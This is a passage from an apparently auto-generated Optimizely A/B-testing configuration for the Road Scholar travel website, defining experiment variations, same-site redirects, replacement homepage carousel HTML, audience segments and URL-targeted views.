5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", 